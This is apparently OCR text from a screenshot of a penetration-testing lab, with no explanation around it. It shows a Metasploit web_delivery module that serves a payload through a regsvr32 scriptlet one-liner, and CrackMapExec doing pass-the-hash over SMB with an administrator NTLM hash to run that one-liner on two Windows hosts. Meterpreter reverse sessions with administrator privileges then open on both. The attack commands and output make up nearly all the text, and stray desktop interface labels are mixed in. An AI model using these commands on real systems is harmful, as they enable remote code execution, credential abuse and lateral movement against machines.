 msfconsole
File Edit View Search Terminal Help
[*] Local IP: http://10.204.146.152:8080/1KZkey
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://17.10.0.1:8080/1KZkey.sct scrobj.dll
msf exploit(multi/script/web_delivery) > [*] 17.10.0.10       web_delivery - Handling .sct Request
[*] 17.10.0.11       web_delivery - Handling .sct Request
[*] 17.10.0.11       web_delivery - Delivering Payload
[*] 17.10.0.10       web_delivery - Delivering Payload
[*] Sending stage (206403 bytes) to 17.10.0.11
[*] Meterpreter session 1 opened (17.10.0.1:9999 -> 17.10.0.11:49160) at 2018-12-03 19:56:12 +0800
[*] Sending stage (206403 bytes) to 17.10.0.10
[*] Meterpreter session 2 opened (17.10.0.1:9999 -> 17.10.0.10:49175) at 2018-12-03 19:56:12 +0800
msf exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x64/windows  WIN-4U0CULBU7IL\Administrator @ WIN-4U0CULBU7IL  17.10.0.1:9999 -> 17.10.0.11:49160 (17.10.0.11)
2         meterpreter x64/windows  ssooking-PC\Administrator @ SSOOKING-PC          17.10.0.1:9999 -> 17.10.0.10:49175 (17.10.0.10)
msf exploit(multi/script/web_delivery) >
回收站
计算机
控制面
Win7 (备份 1) [Runn
File Machine View Input Devices Help
计算机
root@xxx: ~
File Edit View Search Terminal Help
⚡ root@xxx ~ cme smb 17.10.0.10-15 -u administrator -H AFC44EE7351D61D00698796DA06B1EBF -x "regsvr32 /s /n /u /i:http://17.10.0.
1:8080/1KZkey.sct scrobj.dll"
SMB         17.10.0.10      445    SSOOKING-PC      [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:SSOOKING-PC) (domain:SSOOKING
-PC) (signing:False) (SMBv1:True)
SMB         17.10.0.11      445    WIN-4U0CULBU7IL  [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WIN-4U0CULBU7IL)
(domain:WIN-4U0CULBU7IL) (signing:False) (SMBv1:True)
SMB         17.10.0.10      445    SSOOKING-PC      [+] SSOOKING-PC\administrator AFC44EE7351D61D00698796DA06B1EBF (Pwn3d!)
SMB         17.10.0.11      445    WIN-4U0CULBU7IL  [+] WIN-4U0CULBU7IL\administrator AFC44EE7351D61D00698796DA06B1EBF (Pwn3d!)
SMB         17.10.0.10      445    SSOOKING-PC      [+] Executed command
SMB         17.10.0.11      445    WIN-4U0CULBU7IL  [+] Executed command
⚡ root@xxx ~
开始
test
HashCalc